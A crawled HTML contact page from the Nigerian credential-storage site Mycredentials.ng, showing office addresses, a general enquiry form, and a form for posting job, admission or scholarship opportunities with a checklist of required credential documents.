

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mycredentials.etx.ng/contact/postOpportunity
body_size: 114050
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, maximum-scale=5.0, initial-scale=1.0, user-scalable=no"/>
    <title>Mycredentials.ng - Contact US</title>
    <meta name="title" content="Mycredentials.ng - Contact US">
    <meta name="description" content="MyCredential.ng">
    <link href="https://mycredentials.etx.ng/assets/css/bootstrap.css" rel="stylesheet"/>
    <link href="https://mycredentials.etx.ng/assets/newcss/style.css" type="text/css" rel="stylesheet">
    <link href="https://mycredentials.etx.ng/assets/newcss/responsive.css" type="text/css" rel="stylesheet">
    <link href="https://mycredentials.etx.ng/assets/newcss/workbench.css" type="text/css" rel="stylesheet">
    <link href="https://mycredentials.etx.ng/assets/newcss/login.css" type="text/css" rel="stylesheet">
    <link href="https://mycredentials.etx.ng/assets/css/newcustom.css" rel="stylesheet"/>
    <link rel="shortcut icon" type="image/x-icon" href="https://mycredentials.etx.ng/assets/images/favicon.ico"/>

    <!--for resposive css -->
    <link rel="stylesheet" href="https://mycredentials.etx.ng/assets/newcss/bootstrap.min.css">

<!--    <script src="https://kit.fontawesome.com/00d920835c.js" crossorigin="anonymous"></script>-->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>

    <link href="https://mycredentials.etx.ng/assets/css/datatables.css" rel="stylesheet"/>


<body>
<div class="let's-make-code">
    <div class="preempdia">
        <div class="top-header m-hide">
            <div class="container">
                <div class="top-header-row">
                    <div class="top-main" style="margin-bottom: 40px;">
                        <div class="logo" style="float: left; padding-top: 0.4em">
                            <a href="https://mycredentials.etx.ng/home"><img src="https://mycredentials.etx.ng/assets/images/logo.png" class="img-responsive"  style="height: auto;"></a>
                        </div><!-- end of top-main -->
                        <div class="header-btn" style="float: right; padding-right:20px">
                            <div class="dropdown">
                                <button class="btn btn-secondary dropdown-toggle login-name" style="border-radius: unset;" type="button" data-toggle="dropdown">
                                    Join Us
                                    <span class="caret"></span>
                                </button>
                                <ul class="dropdown-menu" style="border-radius: unset;min-width: 105px;">
                                    <li><a href="https://mycredentials.etx.ng/submit/holderlogin">Login</a></li>
                                    <li><a href="https://mycredentials.etx.ng/submit/holdersignup">Sign Up</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>

                    <div class="header">
                        <div class="header-row">
                            <ul>
                                <li><a href="https://mycredentials.etx.ng/home">Home</a></li>
                                <li><a href="https://mycredentials.etx.ng/submit/opportunities">Opportunities</a></li>
                                <li><a href="https://mycredentials.etx.ng/submit/storagebox/Public">Storage Boxes</a></li>
                                <li><a href="https://mycredentials.etx.ng/aboutUs/Public">About Us</a></li>
                                <!--
                                                                   <li class="dropdown last "><a class="text" href="#">Join Us</a>-->
<!--                                    <ul class="dropdown-content">-->
<!--                                        <ul class="one">-->
<!--                                            <li><a href="--><!--submit/holderlogin">Login</a></li>-->
<!--                                            <li><a href="--><!--submit/holdersignup">Sign Up</a></li>-->
<!--                                        </ul>-->
<!---->
<!--                                    </ul>-->
<!--                                </li>-->
                            </ul>
                        </div>
                    </div><!-- end of header -->
                </div>

            </div>
        </div><!-- end of top-header -->

        <div class="menu d-hide">
            <nav class="navbar">
                <div class="container">
                    <div class="menu-row">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                                    data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                            <a class="navbar-brand" href="https://mycredentials.etx.ng/home"><img src="https://mycredentials.etx.ng/assets/images/logo.png"
                                                                  class="img-responsive"></a>
                        </div>

                        <!-- Collect the nav links, forms, and other content for toggling -->
                        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                            <ul class="nav navbar-nav">
                                <li><a href="https://mycredentials.etx.ng/home">Home</a></li>
                                <li><a href="https://mycredentials.etx.ng/submit/opportunities">Opportunities</a></li>
                                <li><a href="https://mycredentials.etx.ng/submit/storagebox/Public">Storage Boxes</a></li>
                                <li><a href="https://mycredentials.etx.ng/aboutUs/Public">About Us</a></li>
                                <li class="dropdown last"><a class="text" href="#">Join Us</a>
                                    <ul class="dropdown-content">
                                        <ul class="one">
                                            <li><a href="https://mycredentials.etx.ng/submit/holderlogin">Login</a></li>
                                            <li><a href="https://mycredentials.etx.ng/submit/holdersignup">Sign Up</a></li>
                                        </ul>

                                    </ul>
                                </li>
                            </ul>
                        </div>

                    </div><!-- /.navbar-collapse -->
                </div><!-- /.container-fluid -->
            </nav>
        </div><!-- end of menu -->
<script src="https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit"></script>
<div class="main log-row">
    <div class="container">
        <div class="main-row">
            <div class="category">
                <div class="faq-coll">
                    <div class="panel-group" id="accordion">
                        <div class="panel-default">
                            <div class="panel-heading">
                                <div id="panel-title">
                                    <a class="collapsed" data-toggle="collapse" data-parent="#accordion"
                                       href="#collapse1"
                                       aria-expanded="false">Contact Us</a>
                                </div>
                            </div>

                            <div id="collapse1" class="panel-collapse collapse">
                                <div class="cmnt-box dynamicli accordion-para">
                                    Description Contact Us                                </div>
                            </div>
                        </div>
                    </div>

                </div>
            </div>

        </div>
    </div>
</div>


<div class="main-flex" style="padding-bottom: 15px">
    <div class="container">
        <div class="flex">
            <div class="flex-left">
                <div class="flex1">
                    <h4>Mycredentials.ng</h4>
                    <ul>
                        <li class="active"><a href="https://mycredentials.etx.ng/contact/contactInfo" class='sideMe'
                                              id="contactInfoMenu">Contact Information</a></li>
                        <li class="active"><a href="https://mycredentials.etx.ng/contact/general" class='sideMe'
                                              id="generalMenu">General Enquiry Forms </a></li>
                        <li class="active"><a href="https://mycredentials.etx.ng/contact/postOpportunity" class='sideMe'
                                              id="postOpportunityMenu">Post Credential Opportunity</a></li>
                    </ul>
                    <ul>
                                            </ul>

                </div>
            </div>


            <div class="flex-right">
                <div class='displayContent' id='contactInfo' style="display: none">
                    <div class="sec1" style="margin-bottom: 10px">
                        <div class="acro">
                            <div class="panel-group" id="accordion">
                                <div class="panel-default">
                                    <div class="panel-heading">
                                        <div id="panel-title">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion"
                                               href="#collapseAccord1" aria-expanded="true">Physical Contact Address</a>
                                        </div>
                                    </div>
                                    <div id="collapseAccord1" class="panel-collapse collapse in">
                                        <div class="cmnt-box dynamicli accordion-para" style="padding: 8px">
                                            Unfortunately there are currently no phone lines in support; however you can
                                            reach us physically or send mails to any of the addresses below..
                                        </div>
                                        <hr>
                                        <div class="col-md-6">
                                            <p>
                                            <h3> Admin Office – Abuja</h3><br>
                                            4th Floor, Obum Plaza,<br>
                                            16 Ademola Adetokunbo Crescent,<br>
                                            Wuse 2, Abuja<br>
                                            Nigeria
                                            </p>
                                        </div>
                                        <div class="col-md-6">
                                            <p>
                                            <h3> Operations Office – Lagos </h3><br>
                                            8th Floor, Eleganza Plaza,<br>
                                            Plot 634 Adeyemo Alakija Street,<br>
                                            Victoria Island, Lagos <br>
                                            Nigeria
                                            </p>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="flex-right" style="display: none" id="general">
                <form action="" method="POST" enctype="multipart/form-data" id="generalForm">

                    <div class="sec1">
                        <div class="acro">
                            <div class="panel-group" id="accordion">
                                <div class="panel-default">
                                    <div class="panel-heading">
                                        <div id="panel-title">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion"
                                               href="#collapse2"
                                               aria-expanded="false">Contact Us General Enquiry</a>
                                        </div>
                                    </div>

                                    <div id="collapse2" class="panel-collapse collapse">
                                        <div class="cmnt-box dynamicli accordion-para">
                                            Description Contact Us General Enquiry                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="login-row" style="margin-top: 20px">
                        <div class="row">
                            <div class="col-sm-6">
                                <p class="required-star" for="type">Type</p>
                                <div class="btn-group bootstrap-select form-control bs-select borderstyle">
                                    <select class=" login-field form-control bs-select borderstyle" data-val="true"
                                            data-val-required="Select Type" data-size="5" data-width="100%"
                                            id="type" data-dropup-auto="false"
                                            name="type">
                                        <option value="" disabled selected>Select Type
                                        </option>
                                        <option value="Receiver">Receiver</option>
                                        <option value="Issuer">Issuer</option>
                                        <option value="Holder">Holder</option>
                                    </select>
                                    <span class="field-validation-valid borderstyle text-danger"
                                          data-valmsg-for="type"
                                          data-valmsg-replace="true"></span>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <p class="required-star">First Name</p>
                                <input class="login-field" type="text" id="firstName"
                                       name="firstName" placeholder="Enter First Name"
                                       data-val="true"
                                       data-val-required="Enter First Name" value=""
                                       maxlength="100"
                                       required>
                                <span class="field-validation-valid text-danger"
                                      data-valmsg-for="firstName"
                                      data-valmsg-replace="true">
                                </span>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <p class="required-star">Email Address</p>
                                <input class="login-field" type="text" id="email" onblur="ValidateEmail()"
                                       name="email" placeholder="Enter Email Address"
                                       data-val="true"
                                       data-val-required="Enter Email Address" value=""
                                       maxlength="100"
                                       required>
                                <span class="field-validation-valid text-danger"
                                      data-valmsg-for="email"
                                      data-valmsg-replace="true">
                                </span>
                            </div>
                            <div class="col-sm-6">
                                <p class="required-star">Phone Number</p>
                                <input class="login-field" type="number" id="phoneNumber"
                                       name="phoneNumber" placeholder="Enter Phone Number"
                                       data-val="true"
                                       data-val-required="Enter Phone Number" value=""
                                       maxlength="12"
                                       required>
                                <span class="field-validation-valid text-danger"
                                      data-valmsg-for="phoneNumber"
                                      data-valmsg-replace="true">
                                </span>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-12">
                                <p class="required-star">Message</p>
                                <textarea class="form-control" data-val="true" id="message" style="border-radius: unset"
                                          aria-required="true"
                                          data-val-required="Enter Message"
                                          maxlength="300"
                                          name="message"
                                          placeholder="Enter Message"
                                ></textarea>
                                <span class="field-validation-valid text-danger"
                                      data-valmsg-for="message"
                                      data-valmsg-replace="true"></span>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6" style="padding-top: 20px ">
                                <div class="g-recaptcha-quote" data-sitekey="6Ldjv90ZAAAAABikOLzeXcAgHO8iwkQ9g-0KC-HA"
                                     id="RecaptchaField1"
                                     style="transform:scale(0.77);-webkit-transform:scale(0.77);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>
                                <input type="hidden" class="hiddenRecaptcha" name="qt_hiddenRecaptcha"
                                       id="qt_hiddenRecaptcha">
                            </div>
                            <div class="col-sm-6" style="padding-top: 20px ">
                                <input type="hidden" name="csrf_token"
                                       value="f4cbf5da6e89c785d81039581834ce52">
                                <button class="log-btn addNext" type="submit" value="true"
                                        style="margin-top: unset;"
                                        name="generalFormSubmit" onclick="submitGenralForm(event)"
                                        id="generalFormSubmit">SUBMIT
                                </button>
                            </div>
                        </div>
                    </div>
                </form>
            </div>
            <div class="flex-right" style="display: none" id="postOpportunity">
                <div class="sec1">
                    <div class="acro">
                        <div class="panel-group" id="accordion">
                            <div class="panel-default">
                                <div class="panel-heading">
                                    <div id="panel-title">
                                        <a class="collapsed" data-toggle="collapse" data-parent="#accordion"
                                           href="#collapse2Post"
                                           aria-expanded="false">Contact Us Post credential</a>
                                    </div>
                                </div>

                                <div id="collapse2Post" class="panel-collapse collapse">
                                    <div class="cmnt-box dynamicli accordion-para">
                                        Description Contact Us Post credential                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="new-mnu" style="margin-top: 10px;">
                    <ul id="myTab" class="nav nav-tabs nava">
                        <li class="active" id="opportunityDetails" style=" margin-right: 32px;">
                            <a data-toggle="tab" href="#opportunityDetailsTab">Opportunity Details</a></li>
                        <li class="last" id="credentialsRequirements" style="display: none; margin-right: 32px;">
                            <a data-toggle="tab" href="#credentialsRequirementsTab">Credentials Requirements</a></li>
                        <li class="last" id="organization" style="display:none; margin-right: 32px;">
                            <a data-toggle="tab" href="#organizationTab">Organization Details</a></li>


                    </ul>
                </div>

                <div class="tab-cont">
                    <div class="tab-content">
                        <div id="opportunityDetailsTab" class="tab-pane fade in active">
                            <form class="form-horizontal" action="" method="POST" enctype="multipart/form-data">
                                <div class="login-row">
                                    <div class="row">
                                        <div class="col-sm-6">
                                            <div class="login1">
                                                <h5 class="required-star">Opportunity Type</h5>
                                                <select class="login-field form-control bs-select borderstyle"
                                                        data-val="true"
                                                        data-val-required="Select Category" id="formCategoryName"
                                                        data-size="5"
                                                        data-width="100%"
                                                        data-dropup-auto="false"
                                                        name="formCategoryName" required>
                                                    <option value="" disabled selected>Select Category</option>
                                                    <option value="Jobs" >
                                                        Jobs
                                                    </option>
                                                    <option value="Admissions" >
                                                        Admissions
                                                    </option>
                                                    <option value="Scholarships" >
                                                        Scholarships
                                                    </option>
                                                    <option value="Registration" >
                                                        Registration
                                                    </option>
                                                </select>
                                            </div>
                                            <span class="text-danger field-validation-valid"
                                                  data-valmsg-for="formCategoryName"
                                                  data-valmsg-replace="true"></span>
                                        </div>

                                        <div class="col-sm-6">
                                            <div class="login1">
                                                <h5 class="required-star">Opportunity Title</h5>
                                                <input class="login-field form-control" type="text"
                                                       data-val="true" style="border-radius: unset"
                                                       data-val-required="Enter Opportunity Title" id="title"
                                                       name="title" required
                                                       placeholder="Enter Opportunity Title" aria-required="true"
                                                       value=""
                                                       maxlength="30">
                                                <span class="text-danger field-validation-valid"
                                                      data-valmsg-for="title"
                                                      data-valmsg-replace="true"></span>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="row">
                                        <div class="col-sm-6">
                                            <div class="login1">
                                                <h5>Upload Description - PDF</h5>
                                                <input class="login-field" type="text"
                                                       id="description" name="description"
                                                       placeholder="Enter Description - PDF"
                                                       value=""
                                                       maxlength="500">
                                            </div>
                                        </div>

                                    </div>
                                    <div class="row">
                                        <div class="col-sm-12">
                                            <div class="login1">
                                                <h5 class="required-star">Opportunity Description</h5>
                                                <textarea class="form-control" data-val="true" required
                                                          style="border-radius: unset"
                                                          aria-required="true"
                                                          data-val-required="Enter Opportunity Description"
                                                          maxlength="5000"
                                                          name="opportunityDescription" id="opportunityDescription"
                                                          placeholder="Enter Opportunity Description"
                                                ></textarea>
                                            </div>
                                            <span class="text-danger field-validation-valid"
                                                  data-valmsg-for="opportunityDescription"
                                                  data-valmsg-replace="true"></span>
                                        </div>
                                    </div>

                                    <div class="row">
                                        <div class="col-sm-6">
                                            <div class="login1">
                                                <div class="lft-slct">
                                                    <div class="slct1">
                                                        <p>Upload File(Only PDF document is
                                                            allowed)</p>
                                                        <div class=" btn btn-primary uploadBtnHolder pull-left col-sm-4"
                                                             style=" border-radius: unset;border-color: #ff8c00; background-color: #ff8c00;height: 40px; width: 150px">
                                                            + Add Attachment
                                                            <input type="file" name="docFile" id="docFile"
                                                                   accept="application/pdf"
                                                                   class="form-control uploadBtn"
                                                                   onchange="showName()"/><br>
                                                        </div>
                                                        <span id="docFile_error" class="text-danger"></span>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>

                                    <input type="hidden" name="csrf_token"
                                           value="f4cbf5da6e89c785d81039581834ce52">
                                    <button class="log-btn" type="submit" name="postOpportunitySubmit" value="true"
                                            id="btnSubmit">NEXT
                                    </button>
                                </div>
                            </form>
                        </div>

                        <div id="credentialsRequirementsTab" class="tab-pane fade">
                            <form class="form-horizontal" action="" method="POST" enctype="multipart/form-data">
                                <div class="login-row">
                                    <div class="row">
                                        <div class="col-sm-12">
                                            <div class="login1 ">
                                                <div class="lft-slct">
                                                    <div class="slct1">
                                                        <table class="dt-responsive table table-bordered v-middle stripe"
                                                               id="detailTblService">
                                                            <thead class="purple-th">
                                                            <tr>
                                                                <th> Storage Box</th>
                                                                <th> Credential Type</th>
                                                                <th> Select</th>
                                                            </tr>
                                                            </thead>
                                                            <tbody>
                                                            
                                                <tr>
                                                    <td>Resume/CVs</td>
                                                    <td>Cover Letter</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=1 name=1 value=1 class="checkbox-custom"   type="checkbox">
                                                         <label for=1 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Resume/CVs</td>
                                                    <td>Full Resume/CV</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=2 name=2 value=2 class="checkbox-custom"   type="checkbox">
                                                         <label for=2 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Bachelors Credentials</td>
                                                    <td>Bachelors Degree Certificate</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=3 name=3 value=3 class="checkbox-custom"   type="checkbox">
                                                         <label for=3 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Diploma Credentials</td>
                                                    <td>HND Certificates</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=4 name=4 value=4 class="checkbox-custom"   type="checkbox">
                                                         <label for=4 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>NYSC Credentials</td>
                                                    <td>NYSC Certificate of National Service</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=5 name=5 value=5 class="checkbox-custom"   type="checkbox">
                                                         <label for=5 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>References and Letters</td>
                                                    <td>Past Employment Letters</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=6 name=6 value=6 class="checkbox-custom"   type="checkbox">
                                                         <label for=6 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>My Documents</td>
                                                    <td>Statement of Purpose</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=7 name=7 value=7 class="checkbox-custom"   type="checkbox">
                                                         <label for=7 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Academic Transcripts</td>
                                                    <td>Bachelors Degree Transcripts</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=8 name=8 value=8 class="checkbox-custom"   type="checkbox">
                                                         <label for=8 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Academic Transcripts</td>
                                                    <td>HND Transcripts</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=9 name=9 value=9 class="checkbox-custom"   type="checkbox">
                                                         <label for=9 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>References and Letters</td>
                                                    <td>Medium of Language Instruction Letter</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=10 name=10 value=10 class="checkbox-custom"   type="checkbox">
                                                         <label for=10 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>References and Letters</td>
                                                    <td>Letter of Good Standing</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=11 name=11 value=11 class="checkbox-custom"   type="checkbox">
                                                         <label for=11 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>References and Letters</td>
                                                    <td>Academic Reference Letters</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=12 name=12 value=12 class="checkbox-custom"   type="checkbox">
                                                         <label for=12 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Secondary School Credentials</td>
                                                    <td>WAEC Certificates</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=13 name=13 value=13 class="checkbox-custom"   type="checkbox">
                                                         <label for=13 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Reports and Dissertation</td>
                                                    <td>SIWES Technical Report</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=14 name=14 value=14 class="checkbox-custom"   type="checkbox">
                                                         <label for=14 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Reports and Dissertation</td>
                                                    <td>Project Dessertations</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=15 name=15 value=15 class="checkbox-custom"   type="checkbox">
                                                         <label for=15 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>NYSC Credentials</td>
                                                    <td>NYSC Call Up Letter</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=16 name=16 value=16 class="checkbox-custom"   type="checkbox">
                                                         <label for=16 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>My Documents</td>
                                                    <td>Passport Photograph</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=17 name=17 value=17 class="checkbox-custom"   type="checkbox">
                                                         <label for=17 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Identity Certificates</td>
                                                    <td>Birth Certificate</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=18 name=18 value=18 class="checkbox-custom"   type="checkbox">
                                                         <label for=18 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Identity Certificates</td>
                                                    <td>International Passport</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=19 name=19 value=19 class="checkbox-custom"   type="checkbox">
                                                         <label for=19 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Identity Certificates</td>
                                                    <td>Certificate of State of Origin</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=20 name=20 value=20 class="checkbox-custom"   type="checkbox">
                                                         <label for=20 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Secondary School Credentials</td>
                                                    <td>Statement of Results - Secondary School</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=38 name=38 value=38 class="checkbox-custom"   type="checkbox">
                                                         <label for=38 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>International Examinations</td>
                                                    <td>IELTS Certificates</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=21 name=21 value=21 class="checkbox-custom"   type="checkbox">
                                                         <label for=21 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>International Examinations</td>
                                                    <td>Pearson Test of English</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=22 name=22 value=22 class="checkbox-custom"   type="checkbox">
                                                         <label for=22 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>International Examinations</td>
                                                    <td>TOEFL Results</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=23 name=23 value=23 class="checkbox-custom"   type="checkbox">
                                                         <label for=23 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Application Forms</td>
                                                    <td>Admission Application Forms</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=24 name=24 value=24 class="checkbox-custom"   type="checkbox">
                                                         <label for=24 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Masters Credentials</td>
                                                    <td>Masters Degree Certificates</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=25 name=25 value=25 class="checkbox-custom"   type="checkbox">
                                                         <label for=25 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Academic Transcripts</td>
                                                    <td>Masters Degree Transcripts</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=26 name=26 value=26 class="checkbox-custom"   type="checkbox">
                                                         <label for=26 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Digital Badges & Certificates</td>
                                                    <td>Awards & Recognition</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=27 name=27 value=27 class="checkbox-custom"   type="checkbox">
                                                         <label for=27 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Digital Badges & Certificates</td>
                                                    <td>Competency Training Certificates</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=28 name=28 value=28 class="checkbox-custom"   type="checkbox">
                                                         <label for=28 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Digital Badges & Certificates</td>
                                                    <td>General Training Certificates</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=29 name=29 value=29 class="checkbox-custom"   type="checkbox">
                                                         <label for=29 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Professional Certificates & Licenses</td>
                                                    <td>Professional Examination Certificates</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=30 name=30 value=30 class="checkbox-custom"   type="checkbox">
                                                         <label for=30 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Professional Certificates & Licenses</td>
                                                    <td>Membership Certificates</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=31 name=31 value=31 class="checkbox-custom"   type="checkbox">
                                                         <label for=31 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Digital Badges & Certificates</td>
                                                    <td>ICT Training Certificates</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=32 name=32 value=32 class="checkbox-custom"   type="checkbox">
                                                         <label for=32 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Professional Certificates & Licenses</td>
                                                    <td>Call to Bar Certificate</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=33 name=33 value=33 class="checkbox-custom"   type="checkbox">
                                                         <label for=33 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>My Documents</td>
                                                    <td>Admission Letters</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=34 name=34 value=34 class="checkbox-custom"   type="checkbox">
                                                         <label for=34 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Secondary School Credentials</td>
                                                    <td>NABTEB Certificate</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=37 name=37 value=37 class="checkbox-custom"   type="checkbox">
                                                         <label for=37 class="checkbox-custom-label">Select</label>
                                                        </ul>
